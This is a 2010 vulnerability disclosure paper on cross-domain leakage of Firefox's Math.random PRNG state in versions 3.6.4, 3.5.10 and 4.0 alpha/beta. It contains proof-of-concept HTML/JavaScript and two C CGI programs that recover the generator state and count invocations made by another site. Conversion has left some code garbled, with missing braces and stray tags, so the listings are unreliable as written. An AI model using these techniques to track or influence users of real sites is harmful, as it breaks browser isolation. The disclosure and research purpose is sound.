

# Cross-domain information leakage in Firefox 3.6.4 and above, 3.5.10 and 4.0 (alpha5pre and above)

Amit Klein May-June 2010

### Abstract

While Mozilla attempted to address the issues of cross domain information leakage (through Math.random) in Firefox 3.6.4 (and above), Firefox 3.5.10 and Firefox 4.0 (alpha and beta), there is still a security vulnerability in the way the isolation is implemented, which enables cross domain leakage. In fact, it may make it easier to attack Firefox in some cases, compared to previous versions.

Additionally, a concerned is raised on the entropy provided in the seed to the Math.random PRNG, which may enable more powerful attacks.

### 2010© All Rights Reserved.

Trusteer makes no representation or warranties, either express or implied by or with respect to anything in this document, and shall not be liable for any implied warranties of merchantability or fitness for a particular purpose or for any indirect special or consequential damages. No part of this publication may be reproduced, stored in a retrieval system or transmitted, in any form or by any means, photocopying, recording or otherwise, without prior written consent of Trusteer. No patent liability is assumed with respect to the use of the information contained herein. While every precaution has been taken in the preparation of this publication, Trusteer assumes no responsibility for errors or omissions. This publication and features described herein are subject to change without notice.

# **Table of Contents**

| Abstract                                                    | 1      |
|-------------------------------------------------------------|--------|
| 1. Quick introduction                                       | 3      |
| 2. Issues with Firefox 3.6.4, 3.5.10 and 3.7 (alpha5pre and | above) |
| Math.random()                                               | 3      |
| Appendix A – State calculation script                       | 6      |
| Appendix B - Mileage calculation script                     | g      |

### 1. Quick introduction

The attack described here is related to the author's previous work (<a href="http://www.trusteer.com/sites/default/files/Temporary User Tracking in MajorBrowsers.pdf">http://www.trusteer.com/sites/default/files/Temporary User Tracking in MajorBrowsers.pdf</a>), and is familiar to Mozilla (see <a href="https://bugzilla.mozilla.org/show\_bug.cgi?id=464071">https://bugzilla.mozilla.org/show\_bug.cgi?id=464071</a> and <a href="https://bugzilla.mozilla.org/show\_bug.cgi?id=475585">https://bugzilla.mozilla.org/show\_bug.cgi?id=475585</a>). The attack exploits a vulnerability wherein the Math.random PRNG values/states are predictable across domain boundaries. For more details on how this is exploitable, please refer to the PDF link above.

# 2. Issues with Firefox 3.6.4 (and above), 3.5.10 and 4.0 (alpha5pre and above) Math.random()

On June 22<sup>nd</sup>, 2010, Mozilla issued a fix for the problems described in 2008-209 in Math.random (<a href="http://www.mozilla.org/security/announce/2010/mfsa2010-33.html">http://www.mozilla.org/security/announce/2010/mfsa2010-33.html</a>). The change introduced to Math.random in Firefox 3.6.4, and in general in Mozilla 1.9.2 (<a href="http://hg.mozilla.org/releases/mozilla-1.9.2/rev/23e155b902ac">http://hg.mozilla.org/releases/mozilla-1.9.2/rev/23e155b902ac</a>) is as following (the same change is introduced to Firefox 3.5.10 – Mozilla 1.9.1 and Firefox 4.0 alpha5pre and above):

- Math.random's PRNG scope becomes a single document object (i.e. different frames/pages/tabs/windows have different PRNG instances).
- Math.random is seeded with (time XOR nonce), where time is the time (in milliseconds since 01/01/1970 00:00 GMT) of the first invocation of Math.random in its current scope, and nonce is itself a XOR of two pointers.

Note that the PRNG algorithm itself was not modified, i.e. it is still possible to reconstruct the PRNG internal state (in a given scope) from a single Math.random() sample, as explained in the original manuscript.

There are still two issues with this scheme.

The more important issue is the fact that while the scope of Math.random is now reduced, it is still possible to leak the number of Math.random() invocations, to reconstruct Math.random values and to (in some degree) influence them, across domains. The attack is simple – suppose <a href="https://www.bar.site/login">www.foo.site</a> wants to measure how many times Math.random() was invoked in the page <a href="http://www.bar.site/login">http://www.bar.site/login</a>, then the following HTML+Javascript can be used:

```
<html>
<body>
<script>
function f()
{
```



```
x.location.href="http://www.bar.site/login";
setTimeout("g()",10000);
}
function g()
{
     x.location.href="http://www.foo.site/prng.cgi";
}
var x=window.open("http://www.foo.site/prng.cgi");
setTimeout("f()",10000);
</script>
</body>
</html>
```

The problem is that within the same PRNG scope, ownership can still change (in this example it begins as a new window with a page from <a href="www.foo.site">www.foo.site</a>, then moves to <a href="www.bar.site">www.bar.site</a>, then back to <a href="www.foo.site">www.foo.site</a> – during this time, the same PRNG instance is used across all three pages), making the PRNG instance shared among different domains.

In the example above, the <a href="http://www.foo.site/prng.cgi">http://www.foo.site/prng.cgi</a> page reconstructs the PRNG internal state by sampling Math.random() once (e.g. it displays a form that populates itself with Math.random() and auto-submits for analysis - see appendix A for an implementation). Thus the attacker at www.foo.site gets two samples of the PRNG state - one just before http://www.bar.site/login is loaded, and one just after. The attacker can then roll forward the internal state obtained in the first script invocation until it matches the internal state obtained in the second script invocation (an example script can be found in appendix B). The number of steps needed (minus 1 to compensate for the sampling by the attacker) is exactly number the of Math.random() invocations performed http://www.bar.site/login.

Practically, it may be easier to count invocations of Math.random across domains in Firefox 3.6.4 and above since there is no "noise" from other tabs and windows. The PRNG is shared only across navigations in the "current" context (unlike the global PRNG state in earlier Firefox versions).

It should be obvious that much in the same way, it is possible to reconstruct all Math.random() values used in <a href="http://www.bar.site/login">http://www.bar.site/login</a>, and if the first script invocation also consumes some Math.random() values, it can influence to some degree on the values obtained by <a href="http://www.bar.site/login">http://www.bar.site/login</a>.

Of course, the example above makes use of a new window, but the same technique can be used with frames or with existing windows.

The above was verified with Firefox 3.6.4 and 3.6.6 on Windows 7 32bit and Firefox 4.0 (3.7) alpha5pre, alpha6pre and beta 1 on Windows XP SP3 32bit.

The second issue is with the seeding. While the new seeding scheme is better than the old one, as it introduces the nonce, it is still somewhat weak. On 32 bit operating systems, the pointers are 32 bit quantities, hence *nonce* will only have non-zero value in the least significant 32 bits. The most significant 16 bits of the



PRNG will thus be determined solely by the most significant 16 bits of *time*. Examining the nonce on Windows 32 bit platform (Windows XP SP3), the nonce values appear to have their most significant 8 bits constant or at most varying among two values. Moreover, when two PRNGs are seeded almost simultaneously, their nonce values are "similar" – in 50% of the cases, their 15 most significant bits will be identical, and in 90% of the time, bits 6-9 (from the right) will be identical. This leaves only 13 bits or so which differ. This is still non-trivial to exploit (the attacker needs to almost simultaneously open two windows – one for the sampling script, and one for the attacked application, and even then there are those 13 unknown bits), but this is considerably weaker than a strong 32 bit (or even more) nonce. Not to mention that the randomness of nonce heavily depends on the CRT heap allocator strategy, which may depend on the operating system. It's possible that in other operating systems (and CRTs), the situation is even worse.

### Appendix A - State calculation script

This C99 program can be used as a CGI script to calculate the current PRNG state. It was tested with Microsoft Visual C/C++.

The implementation is not too optimized. An obvious optimization would be to use techniques such as <a href="http://www.securityfocus.com/archive/1/459283">http://www.securityfocus.com/archive/1/459283</a>.

```
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
typedef unsigned long long int uint64;
typedef unsigned int uint32;
#define UINT64(x) (x##ULL)
#define a UINT64(0x5DEECE66D)
#define b UINT64(0xB)
uint64 adv(uint64 x)
{
      return (a*x+b) & ((UINT64(1)<<48)-1);
unsigned int calc(double sample, uint64* state)
      int v;
      uint64 sample int=sample*((double)(UINT64(1)<<53));</pre>
      uint32 x1=sample_int>>27;
      uint32 x2=sample_int & ((1<<27)-1);
      uint32 out;
      if ((sample>=1.0) || (sample<0.0))</pre>
            // Error - bad input
            return 1;
      }
      for (v=0; v<(1<<22); v++)
            *state=adv((((uint64)x1)<<22)|v);
            out=((*state)>>(48-27))&((1<<27)-1);
            if (out==x2)
            {
                  return 0;
            }
      }
      // Could not find PRNG internal state
      return 2;
}
int main(int argc, char* argv[])
      char body[1000]="";
```

```
char head[]="\
      <html>\
      <body>\
      <script>\
      document.write('userAgent: '+navigator.userAgent);\
      </script>\
      <br>>\
      ";
char tail[]="\
      <form method='GET' onSubmit='f()'>\
      <input type='hidden' name='r'>\
      <input id='x' type='submit' name='dummy'\</pre>
            value='Calculate Firefox 3.6.4+ PRNG state'>\
      </form>\
      <script>\
      function f()\
      { \
            document.forms[0].r.value=Math.random();\
      }\
      </script>\
      </body>\
      </html>\
      ";
char tail2[]="\
      </body>\
      </html>\
double r;
char msg[1000];
int rc;
uint64 state;
strcat(body,head);
if (strstr(getenv("QUERY_STRING"), "r=")!=NULL)
{
      sscanf(getenv("QUERY_STRING"), "r=%lf",&r);
      rc=calc(r,&state);
      if (rc==0)
            sprintf(msg,"PRNG state (hex): %012llx\n",state);
            strcat(body,msg);
      }
      else
      {
            sprintf(msg,"Error in calc(): %d\n",rc);
            strcat(body,msg);
      strcat(body,tail2);
}
else
{
      strcat(body,tail);
printf("Content-Type: text/html\r\n");
printf("Content-Length: %d\r\n",strlen(body));
```

```
printf("Cache-Control: no-cache\r\n");
printf("\r\n");
printf("%s",body);

return;
}
```

## Appendix B - Mileage calculation script

This C99 program can be used as a CGI script to calculate the PRNG mileage, given two samples (before and after) of the PRNG state (see appendix A). It was tested with Microsoft Visual C/C++.

```
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
typedef unsigned long long int uint64;
typedef unsigned int uint32;
#define UINT64(x) (x##ULL)
#define a UINT64(0x5DEECE66D)
#define b UINT64(0xB)
uint64 adv(uint64 x)
{
      return (a*x+b) & ((UINT64(1)<<48)-1);
}
int main(int argc, char* argv[])
      char body[1000]="";
      char head[]="\
            <html>\
            <body>\
            ";
      char tail[]="\
            Calculate Firefox 3.6.4+ PRNG mileage:<br>
            <form method='GET'>\
            From state (hex):<input type='text' name='s1'><br>\
            To state (hex):<input type='text' name='s2'><br>\
            <input id='x' type='submit' name='dummy'\</pre>
                  value='Calculate Firefox 3.6.4+ PRNG mileage'>\
            </form>\
            </body>\
            </html>\
            ";
      char tail2[]="\
            </body>\
            </html>\
      uint64 s1,s2;
      char msg[1000];
      int m;
      char* q1=strstr(getenv("QUERY_STRING"),"s1=");
      char* q2=strstr(getenv("QUERY_STRING"),"s2=");
      strcat(body,head);
      if ((q1!=NULL) && (sscanf(q1+3,"%llx",&s1)==1) &&
            (q2!=NULL) && (sscanf(q2+3, "%llx", &s2)==1))
            // skip the first (sampled) invocation
```

```
s1=adv(s1);
            s1=adv(s1);
            // 1000000 is an arbitrary big limit to avoid enless loop
            for(m=0;m<1000000;m++)</pre>
                  if (s1==s2)
                        sprintf(msg,
                              "Firefox 3.6.4+ PRNG mileage: %d\n",m);
                        strcat(body,msg);
                        break;
                  s1=adv(s1);
                  s1=adv(s1);
            if (m==1000000)
                  strcat(body, "Could not find mileage\n");
            strcat(body,tail2);
      }
     else
      {
            strcat(body,tail);
     printf("Content-Type: text/html\r\n");
     printf("Content-Length: %d\r\n",strlen(body));
     printf("Cache-Control: no-cache\r\n");
     printf("\r\n");
     printf("%s",body);
     return;
}
```